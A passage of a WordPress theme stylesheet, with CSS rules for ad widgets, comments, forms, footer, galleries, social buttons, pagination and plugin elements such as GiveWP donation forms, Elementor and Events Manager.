    text-align: center;
}
.ad300 h3.widget:after {
    display: none !important;
}
#footer .ad300 {
    border: none;
    margin: 30px 0 30px 0;
    background: none !important;
}
.ad300 img {
    display: block;
    margin: 0 auto 0 auto;
}
ul.ad125 {
    padding: 0 0 0 0 !important;
    overflow: hidden;
    width: 90% !important;
    margin: 0 auto 15px auto !important;
}
#footer ul.ad125 {
    width: 100% !important;
    margin: 0 auto !important;
}
ul.ad125 li {
    float: left;
    margin: 0 0 10px 0;
    width: 50%;
    text-align: center;
    padding: 0;
    overflow: hidden;
    list-style: none !important;
    background: none !important;
}
#footer ul.ad125 li {
    margin: 0 0 5px 0;
    width: 50%;
}
ul.ad125 li img {
    float: none;
    display: block;
    margin: 0 auto;
    padding: 0;
    overflow: hidden
}
/* featured***************************/
ul.featured {
    margin: 0 0 5px 0 !important;
    overflow: hidden;
    float: left;
    list-style: none !important;
    width: 100%;
}
ul.featured li {
    list-style: none !important;
    padding: 0 0 !important;
    margin: 0 0 !important;
    display: block;
    overflow: hidden;
}
ul.featured li:first-child {
    border-top: none;
}
.tab-post {
    padding: 20px 0 21px 0;
    margin: 0 0;
    border-style: solid;
    border-width: 1px 0 0 0;
    display: block;
    overflow: hidden;
}
li:first-child .tab-post {
    border-top: none;
    padding-top: 10px;
    min-height: 90px
}
.tab-post h4 {
    margin: 12px 0 8px 0;
}
.tab-post .imgwrap {
    float: left;
    margin: 0 20px 0 0;
    max-width: 33%;
}
.tab-post .meta {
    float: none;
    margin: 0 0;
    opacity: .5;
}
.sidebar_item .tab-post {
    border-width: 0 0 0 0;
}
.sidebar_item li:first-child .tab-post {
    padding-top: 10px;
}
.sidebar_item li:last-child .tab-post {
    padding-bottom: 0;
}
.sidebar_item .tab-post h4 {
    font-size: 14px !important;
    margin: 0 0;
}
.sidebar_item .tab-post h4 a {
    float: none;
    text-align: left;
}
/* 9. Comments / #comments****************************************************************************************************************************************************************************************/
#comments {
    clear: both;
    margin: 20px 0 0 0;
    padding: 0 0;
    overflow: hidden;
}
#comments .navigation {
    padding: 20px 0;
    clear: both;
    overflow: hidden;
}
h3#comments-title, h3#reply-title {
    padding: 0 0;
    margin: 40px 0 20px 0;
}
.commentlist {
    list-style: none;
    margin: 0 0 0 0 !important;
}
.commentlist li.comment {
    line-height: 1.7;
    margin: 0 0;
    padding: 20px 0 20px 80px;
    position: relative;
    list-style: none;
}
.commentlist li.comment.parent {
    padding: 20px 0 0 80px;
}
.commentlist li:last-child {
    border-bottom: none;
    margin-bottom: 0;
}
#comments .comment-body p {
    margin-bottom: 15px;
    line-height: 1.7;
}
#comments .comment-body ul, #comments .comment-body ol {
    margin-bottom: 18px;
}
#comments .comment-body p:last-child {
    margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
    margin-bottom: 24px;
}
.commentlist ol {
    list-style: decimal;
}
.commentlist .avatar {
    position: absolute;
    top: 17px;
    left: 0;
}
.comment-author cite {
    line-height: 1.2;
    margin: 0 0 10px 0;
    overflow: hidden;
    display: block;
}
.comment-author .says {
    display: none;
}
.comment-meta {
    margin: 0 0 20px 0;
    font-size: 13px;
    line-height: 1;
}
.comment-meta a:link, .comment-meta a:visited {
    opacity: .6;
    text-decoration: none;
}
.comment-meta a:active, .comment-meta a:hover {
    color: #ff4b33;
}
#comments .reply {
    overflow: hidden;
    margin: 10px 0 0 0;
}
#comments .reply a {
    font-size: 11px !important;
    text-transform: uppercase;
    margin: 0 0 0 0 !important;
    display: block;
    float: left;
    padding: 5px 7px 6px 7px;
}
.commentlist .children {
    list-style: none;
    margin: 15px 0 0 0;
    ;
}
.commentlist .children li {
    list-style: none;
    border: none;
}
.nopassword, .nocomments {
    display: none;
}
#comments .pingback {
    border-bottom: 1px solid rgba(204, 204, 204, .3);
    margin: 0 0;
    padding: 0 0 20px 0;
    font-size: 13px;
}
.commentlist li.comment+li.pingback {
    margin-top: -6px;
}
.pingback .comment-meta {
    margin: 0 0 20px 0;
}
#comments .pingback p {
    display: block;
    margin: 0;
}
#comments .pingback .comment-body {
    border: none;
}
#comments .pingback .url {
    display: block;
    margin: 25px 0 0 0;
}
#comments .pingback .edit-link {
    float: right;
    margin-left: 8px;
    opacity: .7;
}
/* Comments form***************************/
#respond {
    margin: 0;
    overflow: hidden;
    position: relative;
}
.comment-form-comment {
    margin: 10px 0 0 0;
}
.comment-form-author, .comment-form-email, .comment-form-url {
    width: 30%;
    float: left;
    margin-right: 5% !important;
}
.comment-form-url {
    margin-right: 0 !important;
}
input#author, input#email, input#url {
    width: 99.7% !important;
    border-width: 1px;
    border-style: solid;
    background: rgba(204, 204, 204, .1);
}
#respond .comment-notes {
    margin-bottom: 0;
    opacity: .7;
    font-size: 12px;
}
.form-allowed-tags {
    display: none;
}
.children #respond {
    margin: 0 48px 0 0;
}
#comments-list #respond {
    margin: 0;
}
#comments-list ul #respond {
    margin: 0;
}
#cancel-comment-reply-link {
    font-size: 12px;
    font-weight: normal;
    line-height: 1.2;
    margin-left: 10px;
}
#respond .required {
    color: #ff4b33;
    font-weight: bold;
    margin-left: 3px;
}
#respond label {
    font-size: 12px;
}
#respond input {
    margin: 5px 0 30px 0;
}
#respond textarea {
    width: 100%;
    margin: 5px 0 15px 0;
    padding: 10px 1.5%;
    background: rgba(204, 204, 204, .1);
}
#respond .form-allowed-tags, #respond .form-allowed-tags code {
    display: none;
}
#respond .form-submit {
    margin: 0 0 0 0;
}
#respond .form-submit input {
    font-size: 14px;
    width: auto;
    margin: 0 0 0 0;
}
/* 10. Forms****************************************************************************************************************************************************************************************/
input, textarea, input checkbox, button, input radio, select, file {
    border-width: 1px;
    border-style: solid;
    padding: 10px 20px;
    margin: 0 0 15px 0;
    line-height: 1.2 !important;
}
button, input.button {
    cursor: pointer;
}
input checkbox {
    margin-right: 5px;
}
select {
    max-width: 100%;
    overflow: hidden;
    margin: 5px 0 20px 0;
}
.post-password-form input[type=password] {
    margin-left: 30px;
}
.post-password-form input[type=submit] {
    border: 1px solid #e8816e;
    background-color: #e8816e;
    color: #fff;
}
/* 10. Search / .searchform****************************************************************************************************************************************************************************************/
.searchform {
    position: relative;
    float: none;
    width: 100%;
    margin: 0 0;
}
.searchSubmit {
    position: absolute;
    height: 65px;
    width: 110px;
    border: none;
    cursor: pointer;
    margin: 0;
    overflow: hidden;
    padding: 4px;
    top: 0;
    right: 0;
    font-size: 15px !important;
    line-height: 1 !important;
}
.searchform input.s {
    padding: 15px 5%;
    margin: 0 0 0 0;
    height: 65px;
    font-style: normal;
    width: 100%;
}
.sidebar_item .searchSubmit, #footer .searchSubmit, .sidebar_item .searchform input.s, #footer .searchform input.s {
    height: 50px;
}
.sidebar_item .searchSubmit, #footer .searchSubmit {
    width: 75px;
    padding: 10px 9px !important;
}
.search #content .searchform, .archive #content .searchform {
    margin: 0 0 100px 0;
    width: 70%;
}
.search .errorentry {
    padding: 0;
}
.error-search .searchform {
    margin: 60px auto 0 auto;
    width: 50%;
}
.search-no-results .blogger {
    height: auto !important;
}
.error-titles h1 {
    margin: 80px 0 40px 0;
}
.error404 .page-header {
    max-height: 1000px;
}
/* 12. Footer / #footer****************************************************************************************************************************************************************************************/
.footop {
    width: 100%;
    margin-bottom: -7px;
}
.footop.populated {
    display: inline-block;
}
.footop-right {
    position: relative;
    float: left;
    padding: 0 35px 0 10000px;
    margin-left: -10000px;
}
.footop-right:after {
    position: absolute;
    width: 100%;
    height: 100%;
    content: '';
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, .1)
}
.footer_text {
    float: right;
    margin: 31px 40px;
    font-size: 30px;
}
#footer {
    width: 100%;
    margin: 0 auto 0 auto;
    padding: 0 0 0 0;
    position: relative;
    text-shadow: none;
    font-size: 90%;
}
#footer .foocol h2 {
    font-size: 18px !important;
    padding: 20px 0 15px 0;
    text-align: left;
    margin-bottom: 14px;
    font-weight: 600;
}
#footer .ghost {
    background: none !important;
}
.foocol>ul, .foocol .textwidget>ul {
    margin: 0 0 20px 0;
}
#footer .foocol ul li {
    list-style: none;
    position: relative;
    padding: 2px 0;
}
.foocol ul.children>li {
    padding: 0 0;
}
.foocol img {
    margin: 20px 0 30px 0;
}
#footer p {
    margin: 0 0 25px 0;
}
#footer .searchform {
    margin-bottom: 30px;
}
/*#footer input{
	background:none !important;
}
*/
.footer-logo {
    margin: -100px 0 0 0;
    padding: 0 0;
    float: left;
}
.footer-logo img {
    margin: 0 0 25px 0;
    max-width: 230px;
    display: block;
    overflow: hidden;
}
#footer .bottom-menu {
    margin: 30px auto 10px auto !important;
    display: block;
    text-align: center;
}
#footer .bottom-menu li {
    display: inline;
}
#footer .bottom-menu li a {
    padding: 5px 10px 5px 10px;
    font-weight: normal !important;
    font-size: 11px;
    text-transform: uppercase;
}
#footer .bottom-menu li:first-child a {
    padding: 5px 10px 5px 0;
    background: none;
}
#footer .menu-item-has-children>a::after, .bottom-menu .menu-item-has-children>a::after, .bottom-menu .mega2>a::after {
    display: none;
}
.footer_credits {
    margin: 0 auto 30px auto;
    font-size: 12px;
    text-align: center;
}

/* 13. Images @ Galleries / img****************************************************************************************************************************************************************************************/
img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
    float: none;
}
img.alignright {
    margin: 10px 1px 10px 20px !important;
    display: inline;
    float: right;
}
img.alignleft {
    margin: 10px 20px 10px 1px !important;
    display: inline;
    float: left;
}
.alignright {
    float: right;
    margin-left: 7px;
}
.alignleft {
    float: left;
    margin-right: 15px;
}
.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.alignleft {
    float: left;
}
.alignright {
    float: right;
}
.wp-caption {
    text-align: center;
    padding-top: 0;
    margin-bottom: 0;
    max-width: 100%;
    overflow: hidden;
}
.wp-caption img {
    margin: 0 auto;
    display: block;
    float: none !important;
    padding: 0 0 7px 0;
    border: 0 none;
    max-width: 100%;
}
.wp-caption p.wp-caption-text {
    font-size: 12px;
    padding: 0 0;
    margin: 0 0 25px 0;
    overflow: hidden
}
img.wp-smiley {
    background: transparent;
    border: none;
    margin: 0;
    padding: 0;
}
.postbarNone .entry img.heroimg {
    margin: 30px -800px;
    max-width: 1600px;
    width: 1200%;
    left: 50%;
    position: relative;
}
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
/* @wp gallery***************************/

.entry .wp-block-gallery {
    margin: 0 0 40px 0;
}
.attachment .headimg {
    display: none;
    visibility: hidden;
}
.wp-smiley {
    margin: 0;
}
.gallery {
    margin: 20px -8px !important;
    width: calc(100% + 16px) !important;
    overflow: hidden;
}
.gallery .gallery-item {
    float: left;
    margin: 0 0 !important;
    text-align: center;
    height: auto;
    overflow: hidden;
    padding: 8px !important;
    background: none !important;
    border: none !important;
    clear: none !important;
    -moz-border-radius: 0;
    -khtml-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
.gallery br {
    display: inline;
    display: none;
}
.entryfull .gallery .gallery-item {}
.gallery img {
    border: none !important;
    float: left;
}
.gallery a {
    overflow: hidden;
    float: left;
}
.gallery .gallery-caption {
    margin-left: 0;
}
.gallery dl {
    margin: 0;
}
dt.gallery-icon {
    padding: 0 0 !important;
}
.gallery-caption {
    color: #888;
    font-size: 12px;
    margin: -24px 0 24px 0;
}
.gallery br+br, .gallery-caption {
    display: none;
}
/* 14. Social Buttons / .social-menu****************************************************************************************************************************************************************************************/
ul.social-menu {
    position: relative;
    padding: 0;
    margin: 0 0;
    float: left;
    z-index: 3;
}
ul.social-menu li {
    display: inline;
    list-style-type: none;
    position: relative;
    line-height: 1;
    float: left;
    margin: 0px 10px 10px 0;
    padding: 0 0 0 0;
    text-align: center;
    -moz-transition: opacity 0.3s ease-in;
    -webkit-transition: opacity 0.3s ease-in;
    -o-transition: opacity 0.3s ease-in;
}
ul.social-menu li:hover {
    opacity: 1;
    -moz-transition: opacity 0.3s ease-in;
    -webkit-transition: opacity 0.3s ease-in;
    -o-transition: opacity 0.3s ease-in;
}
ul.social-menu li a {
    margin: 0 0 0 0;
    position: relative;
    font-size: 11px;
    height: 35px;
    width: 35px;
    text-align: center;
    padding: 11px 8px 10px 30px;
    float: left;
    border: none !important;
}
ul.social-menu li a:hover {
    border: 1px solid rgba(255, 255, 255, .01)
}
ul.social-menu li a:hover {
    background-image: none;
    color: #fff;
}
ul.social-menu li a i {
    font-size: 16px;
    line-height: 1;
    margin: -7px 0 0 0;
    position: absolute;
    top: 50%;
    left: 11px;
}
ul.social-menu li span {
    line-height: 1;
    display: block;
    margin-top: 2px;
}
.footop ul.social-menu {
    position: relative;
    z-index: 1;
}
.footop ul.social-menu li {
    margin: 33px 5px 33px 0;
}
.footop ul.social-menu li a {
    padding: 11px 13px 10px 22px;
    color: #fff !important;
}
.footop ul.social-menu li a i {
    margin: -8px 0 0 0;
}
.footop ul.social-menu li span, .footop ul.social-menu li.search-item {
    display: none;
}
ul.social-menu li.search-item i {
    margin-left: -1px;
    margin-top: -6px;
}
ul.social-menu li.sprite-rss a:hover {
    background-color: #FE9900;
}
ul.social-menu li.sprite-google a:hover {
    background-color: #DB4A37;
}
ul.social-menu li.sprite-delicious a:hover {
    background-color: #3274D2;
}
ul.social-menu li.sprite-yahoo a:hover {
    background-color: #65106E;
}
ul.social-menu li.sprite-stumbleupon a:hover {
    background-color: #EC4823;
}
ul.social-menu li.sprite-skype a:hover {
    background-color: #00A8E9;
}
ul.social-menu li.sprite-behance a:hover {
    background-color: #2D9AD2;
}
ul.social-menu li.sprite-myspace a:hover {
    background-color: #003399;
}
ul.social-menu li.sprite-lastfm a:hover {
    background-color: #B70736;
}
ul.social-menu li.sprite-linkedin a:hover {
    background-color: #0274B3;
}
ul.social-menu li.sprite-flickr a:hover {
    background-color: #F3006F;
}
ul.social-menu li.sprite-deviantart a:hover {
    background-color: #455548;
}
ul.social-menu li.sprite-tumblr a:hover {
    background-color: #35506B;
}
ul.social-menu li.sprite-vimeo a:hover {
    background-color: #1BB6EC;
}
ul.social-menu li.sprite-youtube a:hover {
    background-color: #EC2828;
}
ul.social-menu li.sprite-twitter a:hover {
    background-color: #00ABF0;
}
ul.social-menu li.sprite-facebook a:hover {
    background-color: #47639E;
}
ul.social-menu li.sprite-pinterest a:hover {
    background-color: #CA222F;
}
ul.social-menu li.sprite-instagram a:hover {
    background-color: #405de6;
}
ul.social-menu li.sprite-dribbble a:hover {
    background-color: #DF3E7B;
}
ul.social-menu li.sprite-github a:hover {
    background-color: #000;
}
ul.social-menu li.sprite-px a:hover {
    background-color: #000;
}
ul.social-menu li.sprite-foursquare a:hover {
    background-color: #8CC540;
}
ul.social-menu li.sprite-soundcloud a:hover {
    background-color: #FE5419;
}
ul.social-menu li.sprite-spotify a:hover {
    background-color: #7CC110;
}
ul.social-menu li.sprite-ebay a:hover {
    background-color: #FFCB01;
}
/* 15. Flex Slider / .flexslider****************************************************************************************************************************************************************************************/
/* 16. Buttons, Pagination, Ribbons & Scroll to top****************************************************************************************************************************************************************************************/
/* Buttons***************************/
a.more-link {
    display: none;
    visiblity: hidden;
}
a.read-more {
    display: block;
    visibility: visible;
}
#submit, #comments .navigation a, .tagssingle a, .contact-form .submit, .wpcf7-submit, a.comment-reply-link, .give-btn {
    line-height: 1;
    padding: 14px 18px;
    background: #eee;
    border: none !important;
    text-shadow: none;
    overflow: hidden;
    display: block;
    cursor: pointer;
}
a.mainbutton {
    margin: 20px 0 0 0;
    padding: 16px 25px 17px 25px;
    text-align: center;
    text-transform: uppercase;
    display: initial;
    min-width: 130px;
    line-height: 1 !important;
}
a.mainbutton.tiny {
    min-width: 105px;
    padding: 6px;
}
a.morebutton {
    margin: 0 0 0 0;
    display: block;
    float: none;
    line-height: 1 !important;
    text-align: center;
    padding: 15px 20px;
    overflow: hidden;
}
/* Meta***************************/
.meta {
    line-height: 1.7;
    overflow: hidden;
    margin: 11px 10px 0 0;
    float: left;
}
p.meta.author img {
    opacity: 1;
    width: 35px;
    border-radius: 50%;
    float: left;
    margin: 0 10px 0 0;
    display: inline;
}
p.meta.author span {
    display: inline-block;
    margin: 8px 0;
}
.elementor-widget-container p.meta {
    color: inherit !important;
}
span.helip {
    margin-right: 10px;
}
.meta_full {
    float: none;
    margin: 0 0 15px 0;
}
.single-post .meta_full {
    margin: 13px 0 25px 0;
}
.meta_full i {
    display: inline-block;
    opacity: .4;
    margin-right: 5px;
    padding: 0 1px;
    width: 14px;
}
.meta span.divider {
    margin: 0 10px;
    font-weight: normal;
}
/* Pagination***************************/
.pagination {
    margin: 0 0 0 0;
    float: none;
    padding: 0 0 0 0;
    overflow: hidden;
    text-align: center;
}
.loop-pagination {
    margin-bottom: 30px;
}
a.page-numbers {
    margin: 10px 8px 50px 0;
    text-shadow: none;
}
.page-numbers {
    font-size: 16px;
    line-height: 1;
    padding: 12px 16px !important;
    border-width: 1px;
    border-style: solid;
    display: inline-block;
}
.page-numbers.current {
    font-weight: bold;
    margin: 0 8px 50px 0;
    color: #fff;
    text-shadow: none;
}
.dots {
    letter-spacing: 1px;
    margin: 0 15px -1px 0;
}
/* Post Pagination***************************/
.post-pagination {
    display: block;
    width: 100%;
    position: relative;
    padding: 0 0;
    overflow: hidden;
    text-transform: uppercase;
}
.post-pagination p {
    margin: 0 0;
    overflow: hidden;
    display: inline;
    float: right;
}
.post-pagination>p a {
    padding: 5px 12px;
    margin: 0 0 40px 4px;
    border-width: 1px;
    border-style: solid;
    display: inline-block;
    display: none;
}
.post-pagination>p a:first-child {}
.post-pagination>p a:last-child {}
.page-link {
    margin: 10px 0 30px 0;
    display: inline-block;
    overflow: hidden;
}
.page-link span {
    margin: 0 8px 0 0;
    padding: 9px 8px;
    overflow: hidden;
    display: inline-block;
    width: 36px;
    line-height: 1;
    text-align: center;
}
.page-link>span {
    border: none !important;
    display: inline-grid;
    padding: 0 0;
}
.page-link a {}
.page-link span,
.page-link a span {
    border-width: 1px;
    border-style: solid;
    background: rgba(204, 204, 204, .1);
}
.page-link {
    display: block;
}
.page-link span {
    float: left;
}
.page-link>span>span {
    color: #fff;
    border-color: rgba(0, 0, 0, 0);
}
/* Scroll To Top***************************/
.scrollTo_top {
    position: fixed;
    right: 54px;
    bottom: -4px;
    z-index: 998;
    width: 50px;
    margin: 0 0 0 0;
    text-align: center;
}
.scrollTo_top a {
    display: block;
    padding: 8px 0 15px 0;
}
/* 17. Plugins****************************************************************************************************************************************************************************************/

/* WPML */

li.wpml-ls-item img {
    margin-right: 5px;
}

.wpml-ls-item.wpml-ls-current-language {
    float: right !important;
    margin-right: 10px !important;
}
.wpml-ls-item.wpml-ls-current-language:before {
    display: none;
}

/* top 10 */
.tptn_counter {
    display: none
}


/* give */

.elementor-element .give-form-wrap h2 {
    display: none;
}
#give-recurring-form .form-row input[type="text"], #give-recurring-form .form-row input[type="email"], #give-recurring-form .form-row input[type="password"], #give-recurring-form .form-row input[type="tel"], #give-recurring-form .form-row input[type="url"], #give-recurring-form .form-row select, #give-recurring-form .form-row textarea, form.give-form .form-row input[type="text"], form.give-form .form-row input[type="email"], form.give-form .form-row input[type="password"], form.give-form .form-row input[type="tel"], form.give-form .form-row input[type="url"], form.give-form .form-row select, form.give-form .form-row textarea, form[id*="give-form"] .form-row input[type="text"], form[id*="give-form"] .form-row input[type="email"], form[id*="give-form"] .form-row input[type="password"], form[id*="give-form"] .form-row input[type="tel"], form[id*="give-form"] .form-row input[type="url"], form[id*="give-form"] .form-row select, form[id*="give-form"] .form-row textarea {
    border: 1px solid rgba(102, 102, 102, .1) !important;
    border-radius: 0;
}
form[id*="give-form"] .give-donation-amount .give-currency-symbol.give-currency-position-before, form[id*="give-form"] #give-final-total-wrap .give-donation-total-label {
    border: 1px solid rgba(102, 102, 102, .1) !important;
    padding: 2px 16px;
    height: 40px !important;
    line-height: 34px;
    -moz-border-radius: 0;
    -khtml-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
form[id*="give-form"] .give-donation-amount #give-amount, form[id*="give-form"] .give-donation-amount #give-amount-text, form[id*="give-form"] #give-final-total-wrap .give-final-total-amount {
    border: 1px solid rgba(102, 102, 102, .1) !important;
    border-left: none !important;
    margin-left: 0;
    padding: 2px 16px;
    height: 40px !important;
    -moz-border-radius: 0;
    -khtml-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
form[id*="give-form"] .give-donation-amount {
    margin: 0 0 20px;
}
.wrapper #give-donation-level-button-wrap {
    margin: 0 0 0 0;
}
#give-donation-level-button-wrap>li {
    margin: 0 5px 5px 0;
}
#give-donation-level-button-wrap>li .give-btn {
    padding: 12px 15px;
    border: 1px solid rgba(102, 102, 102, .1) !important;
}
button.give-btn,
input.give-btn {
    padding: 20px 30px;
}

.give_entry .give-goal-progress {
    padding: 30px 40px;
    margin: 0 0 30px 0;
    border-bottom: 1px solid rgba(102, 102, 102, .08);
}
.give-archive-item .give-goal-progress {
    padding: 16px 0;
    flex-direction: column-reverse;
    display: flex;
}
.give_entry .give-form {
    margin: 30px 0 0 0;
    padding: 30px 0 0 0;
    border-top: 1px solid rgba(102, 102, 102, .1);
}
.give-archive-item {
    overflow: hidden;
    display: block;
    float: left;
    padding: 0 20px;
    margin: 0 0 40px 0;
    width: 33.33%
}
.give-archive-item:nth-child(3n +4) {
    clear: left;
}
.give-archive-item .item_inn {
    padding: 30px 30px;
    border-width: 1px;
}
.give-archive-item h2 {
    margin: 0 0 15px 0;
}
.give-archive-item .tmnf_excerpt p {
    font-size: 95%;
    margin: 0 0 10px 0;
}
.give-archive-item .give_notices.give_errors {
    display: none;
}
.give-archive-item .give-goal-progress .raised {
    position: relative;
    z-index: 1;
    font-size: 13px;
}
.give-archive-item.has-post-thumbnail .give-goal-progress .raised {
    margin-top: -18px;
    display: inline;
}

.raised .raised__details {
    display: inline;
}
.give-goal-progress .raised .amount {
    font-size: 40px;
    line-height: 58px;
    letter-spacing: -2px
}
.give-archive-item .give-goal-progress .raised span:first-child {
    padding: 0 0 0 0;
    border-radius: 0 2px 0 0;
}
.give-progress-bar {
    height: 16px;
    background: rgba(255, 255, 255, .4);
    -moz-border-radius: 3px;
    -khtml-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.give-progress-bar>span {
    -moz-border-radius: 3px;
    -khtml-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.elementor-element .give-goal-progress {
    background: none;
    padding: 16px 0;
}

.raised__details .raised__details_donations,
.raised__details:nth-of-type(2) .goal {
    display: none;
}

.tmnf-donations-page {
    margin-bottom: 60px !important;
    overflow: hidden !important;
}
.single-give_forms h2.give-form-title {
    display: none;
}

/* elementor */
.tmnf_counter .elementor-counter-number-wrapper {
    display: inline-block !important;
}

.tmnf_counter .elementor-counter span {
    display: block;
    float: left;
}

.tmnf_counter .elementor-counter-title {
    text-align: left !important;
}

.tmnf_counter .elementor-counter .elementor-counter-number-suffix {
    font-size: 50%;
    margin-top: 5px;
}

.elementor-tabs-view-vertical .elementor-tab-title {
    border-radius: 3px 0 0 3px;
    padding: 30px 30px !important;
}
.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
    border-radius: 0 3px 3px 3px;
}
.elementor-tabs-view-vertical .elementor-tab-content {
    padding: 35px 60px !important;
}
.no_padding.elementor-tabs-view-horizontal .elementor-tab-content, .no_padding.elementor-tabs-view-vertical .elementor-tab-content {
    padding: 0 0 !important;
}
.elementor-tabs-view-vertical .elementor-tab-content p {
    margin: 10px 0;
}
.elementor-tabs-view-vertical .elementor-tab-content h1, .elementor-tabs-view-vertical .elementor-tab-content h2, .elementor-tabs-view-vertical .elementor-tab-content h3, .elementor-tabs-view-vertical .elementor-tab-content h4, .elementor-tabs-view-vertical .elementor-tab-content h5 {
    color: inherit !important;
}
.elementor-image-box-title {
    margin-top: 0;
}
.elementor-text-editor p {
    margin: 0 0 15px 0;
}

.extend_left>div.elementor-widget-wrap:before {
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
    content: '';
    height: 100%;
    width: 10000px;
    right: 0;
    background-color: inherit !important;
}

.extend_right>div.elementor-widget-wrap:after {
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
    content: '';
    height: 100%;
    width: 10000px;
    left: 100%;
    background-color: inherit !important;
}

.elementor-icon-list-item>a i,
.elementor-icon-list-item>a .elementor-icon-list-icon {
    text-decoration: none !important;
    display: inline-table;
}


/* eleslider */
.owl-carousel.loading {
    min-height: 750px;
}
.owl-carousel.loading.owl-loaded {
    min-height: 100px;
}

.eleslideinside {
    top: 34% !important;
    left: 50%;
    margin-left: -330px;
    max-width: 660px;
}

.tmnf_width_wide .eleslideinside {
    max-width: 750px;
}

.eleinside_Left .eleslideinside {
    left: 50%;
    margin-left: -570px
}
.tmnf_width_wide .eleinside_Left .eleslideinside {
    margin-left: -650px
}
.eleinside_Right .eleslideinside {
    left: 50%;
    right: auto;
    margin-left: 0;
    max-width: 550px;
}

.eleslideinside h2, .eleslideinside h3 {
    line-height: 1.0 !important;
    margin-bottom: 25px;
}
.eleslideinside p {
    font-size: 120%;
    line-height: 1.6;
    margin: 5px 0 25px 0;
}
.eleslideinside h1,
.eleslideinside h2,
.eleslideinside h3,
.eleslideinside h4,
.eleslideinside p,
.eleslideinside a {
    color: #fff !important;
    text-shadow: none;
}
.eleslideinside>span {
    margin: 0 10px;
}
.eleslideinside>p>span {
    margin: 0 10px;
    font-size: 14px;
}
.eleslideinside a.su-button {
    margin: 5px 25px 0 0;
}
.eleslideinside .su-button span {
    padding: 17px 25px !important;
    text-transform: uppercase;
}
.active.center .eleslideinside h2, .active.center .eleslideinside p, .active.center .eleslideinside a.su-button {
    animation-duration: 0.9s;
    animation-name: slidein;
    animation-fill-mode: both;
}
.active.center .eleslideinside p {
    animation-delay: .5s;
}
.active.center .eleslideinside a.su-button {
    animation-delay: .9s;
}
@keyframes slidein {
    from {
        transform: translateY(-20px);
        opacity: 0;
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}


.owl-carousel .owl-nav .owl-prev:before {
    content: "\2190";
}
.owl-carousel .owl-nav .owl-next:before {
    content: "\2192";
    left: auto;
    right: 20px;
}


/* events manager */

#em-wrapper .em-events-search {
    display: none;
}

.wrapper div.css-search {
    border: 1px solid rgba(0, 0, 0, 0.08);
    border-radius: 0;
    padding: 20px 35px 0 35px !important;
    margin: 0 0 -1px 0;
}
.wrapper div.css-search.has-advanced div.em-search-main {
    border-bottom: 1px solid rgba(0, 0, 0, 0.0);
}


div.css-search div.em-search-text,
div.css-search div.em-search-geo {
    background-image: none;
    padding-left: 0;
}
.wrapper .show-advanced {
    display: none;
}
.wrapper div.css-search div.em-search-main .em-search-submit {
    background: none;
    border: none;
}
.events-table {
    border: none;
    margin: 0 0 0 0;
}
.events-table td,
.events-table th {
    border: none;
}

.events-table tr {
    border-width: 1px 0 0 0;
    border-color: rgba(204, 204, 204, .2);
    border-style: solid;
}

.events-table tr:first-child {
    border-top: none;
}


.events-table th, .events-table td {
    padding: 40px 0 40px 40px !important;
    width: auto;
}
.events-table tbody tr:nth-child(2n + 1) {}

.wrapper .events-table h3 {
    margin: 0 0 20px 0 !important;
    font-size: 22px !important;
}
.events-table h3 {
    color: inherit !important;
}
.events-table h3 a {
    display: block
}
.events-table img {
    margin: 0 0 0 0;
    float: left;
}
.events-table a.event_button {
    float: right;
    margin: 30px 0 0 30px;
    padding: 12px 15px;
    text-transform: uppercase;
    border-width: 1px 1px 1px 1px;
    border-color: inherit;
    border-style: solid;
    font-size: 11px !important;
}


.events-table a.event_button:hover {
    opacity: .8;
}


.wrapper .events-table td.thumb {
    width: 120px;
    padding: 40px 0 !important;
}
.wrapper .event_meta {
    font-size: 13px;
    overflow: visible !important;
    line-height: 2;
}

.wrapper .event_meta span {
    padding: 5px 7px;
    margin-right: 10px;
}

/* events single */
.single-event .meta,
.single-event .postinfo,
.em-location-map-container {
    display: none;
}

.event_header {
    background: rgba(204, 204, 204, .3);
    padding: 30px 40px 10px 40px;
    overflow: hidden;
}

.event_header p {
    position: relative;
    padding: 0 20px 0 60px;
}

.event_header i {
    position: absolute;
    top: 5px;
    left: 0;
    font-size: 35px;
    opacity: .4;
}

.event_header>i {
    display: none;
}

/* events widget */
.tmnf_events_widget {
    margin: 0 0 0 0;
    line-height: 1.4 !important;
}
.tmnf_events_widget>li {
    padding: 10px 0;
    list-style: none !important;
    margin: 0 0 !important;
    border-top: 1px solid rgba(0, 0, 0, 0.07);
    overflow: hidden;
}
.tmnf_events_widget>li:first-child {
    border-top: none;
}
.tmnf_events_widget img {
    float: left;
    margin: 0 15px 5px 0;
}
.tmnf_events_widget a {
    display: block;
}
.tmnf_events_widget ul.meta {
    font-size: 11px;
    line-height: 1.2;
    margin: 0 0;
    overflow: hidden;
}
.tmnf_events_widget ul li {
    float: left;
    margin-right: 7px;
    list-style: none;
    opacity: .7;
    font-style: italic;
}


/* shortcodes */
.su-box {
    border-width: 1px !important;
}
.wrapper .su-spoiler-content {
    padding: 14px 20px;
}
.wrapper .su-spoiler-title {
    font-size: 100% !important;
    padding: 15px 20px 15px 48px
}
.wrapper .su-spoiler-icon {
    left: 20px;
    top: 15px;
    font-size: 16px;
}
.wrapper .su-spoiler-style-fancy>.su-spoiler-title {
    border-bottom: 1px solid #ddd;
